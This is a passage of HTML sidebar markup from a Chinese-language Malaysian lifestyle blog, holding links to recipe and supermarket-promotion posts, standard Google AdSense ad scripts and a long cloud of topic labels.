<img alt='3分钟能吃到即食Kimchi粥！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBQGSo2GorHedvlHk6q_uYIoUubq1R7e4H7GEPRxU2zsYS264hwGqcQc7vKgVokfiuEGkrarseMPE0awcDRoZKOJ_Mg79Po2A154Mq0inCWvsfZZJxpbzHx4wZvwrevRMsGT9CKUcjUGqUswasH4A8O7p0Z76SNsPXn9XQRy5c1OYzBxpk9o-YPqO0Jnt9/s72-c/AlorKimchiCover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/10/FreezeDriedKimchiporridge.html'>3分钟能吃到即食Kimchi粥&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>
<img alt='优惠好康省钱高达40%！ 麦当劳的特价优惠！是时候省钱啦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbqiassZIp1hfzMyW3pLmPprwKf_TpCcofGVV2Kstno3kJ-a6fQEiI0CNmrJHGa6TFSTIiOBHV_Qa1XxalDFtA4vE91o7TmIClj9Ku1Ptg0cKfCymMdcHzQnG_PV0N2DKeHyvaOPBSiqiX/s72-c/McDonald1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-2-Jan-Jan-Mc-Donald-Crazy-Hour-Promotion.html'>优惠好康省钱高达40%&#65281; 麦当劳的特价优惠&#65281;是时候省钱啦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>
<img alt='简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉，材料和做法简单，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiELMI_y2StsHqAYT2SqOIvg1qLeQkrM2s-Kjp2PQS4lsFvWRW-p_9MAVUThJvbhKwOBRpZdm_yVHR6Cn0YAa3Nhyol6grrr4z1nmisnJfABkL4L6YQfaH6P9zM4W-FnLUBPssCsB_c2fWO/s72-c/spiral+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Spiral-Junk-food.html'>简易炸螺旋通心粉食谱 分享自制炸螺旋通心粉&#65292;材料和做法简单&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-7-Feb-CNY-Econsave.html'>
<img alt='2021 农历新年省钱好康来咯！ EconSave 宜康省 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLMLb3IdjbQmPSrtGFzmdhChlNpESiRxA_E3VpMorx9QY0N20fRZsjSfFwIfYflqB7d4Qed6dCbyDqc0iDfDVPEdQk7faivO4eaPQTjOjwLN1uh9L8YfLBwLy_cdYR8QwDnVCQ3RnmGBc/s72-c/image+%252833%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-7-Feb-CNY-Econsave.html'>2021 农历新年省钱好康来咯&#65281; EconSave 宜康省 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B7%E9%B2%9C'>海鲜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%9B%BD%E5%8D%88%E9%A4%90%E8%82%89%EF%BC%8C%E9%A3%9F%E5%93%81'>韩国午餐肉&#65292;食品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%A9%E5%BC%8F'>韩式</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1'>汉堡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%89%E5%A0%A1%EF%BC%8C%E5%BF%AB%E9%A4%90'>汉堡&#65292;快餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%B8%AE%E6%89%8B'>好帮手</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E4%BB%8B%E7%BB%8D'>好介绍</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7'>好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%88%86%E4%BA%AB'>好康好分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E5%A5%BD%E5%BA%B7'>好康好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0'>好康优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7%E4%BC%98%E6%83%A0%E5%A4%A7%E6%94%BE%E9%80%81'>好康优惠大放送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%9D%E8%8C%B6'>喝茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%98%E5%9F%B9'>烘培</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BA%A2%E5%8C%85%E5%B0%81'>红包封</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%88%B7%E5%A4%96'>户外</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%A4%E8%82%A4%E5%93%81'>护肤品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%96%E5%A6%86%E5%93%81'>化妆品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%AF%E4%BF%9D'>环保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%9E%E5%AE%B6'>回家</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B4%BB%E5%8A%A8'>活动</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%81%AB%E9%94%85'>火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%B8%A1%E6%8E%92'>鸡排</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%89%E9%9A%86%E5%9D%A1'>吉隆坡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B3%E9%A3%9F%EF%BC%8C%E9%A3%9F%E5%93%81'>即食&#65292;食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E7%94%B5'>家电</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85'>家居</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E6%91%86%E8%AE%BE'>家居摆设</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%B1%85%E7%94%A8%E5%93%81'>家居用品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7'>家具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%EF%BC%8C'>家具&#65292;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%B6%E5%85%B7%E7%94%A8%E5%93%81'>家具用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%87%E6%9C%9F'>假期</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%81%A5%E5%BA%B7'>健康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%B1%E6%96%99'>酱料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%A4%E9%80%9A%E7%BD%9A%E5%8D%95'>交通罚单</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%95%99%E8%82%B2'>教育</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9B%AE'>节目</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%82%E7%9C%81'>节省</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A7%A3%E5%86%B3%E5%85%B3%E9%94%AE%E7%96%BC%E7%97%9B%E9%97%AE%E9%A2%98'>解决关键疼痛问题</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8B%E7%BB%8D'>介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E5%90%83%E4%BB%80%E4%B9%88'>今天吃什么</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BB%8A%E5%A4%A9%E6%9C%89%E5%A5%BD%E5%BA%B7'>今天有好康</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%AF%E7%82%B9'>景点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AB%9E%E8%B5%9B'>竞赛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%85%92%E5%BA%97'>酒店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8D%90%E6%AC%BE'>捐款</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%BA%97'>咖啡店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E9%A6%86'>咖啡馆</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%96%E5%95%A1%E5%8E%85'>咖啡厅</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%B9%95'>开幕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E7%AE%B1'>开箱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A'>开业</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E4%B8%9A%E4%BC%98%E6%83%A0'>开业优惠</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BC%80%E5%BC%A0'>开张</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A4%E9%B8%A1'>烤鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%AF%E5%BE%B7%E5%9F%BA'>肯德基</a>
</span>
<span class='label-size label-size-1'>
